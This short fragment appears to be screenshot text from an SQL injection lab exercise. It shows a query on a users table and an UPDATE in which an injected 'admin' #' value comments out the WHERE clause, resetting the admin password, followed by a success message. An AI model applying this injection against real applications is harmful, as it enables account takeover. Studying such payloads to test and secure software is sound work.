 SELECT username, password FROM users WHERE username= 'admin ' LIMIT 0,1
UPDATE users SET password = 'admin' #' WHERE username='admin'
SUCCESSFULLY
UPDATED YOUR
PASSWORD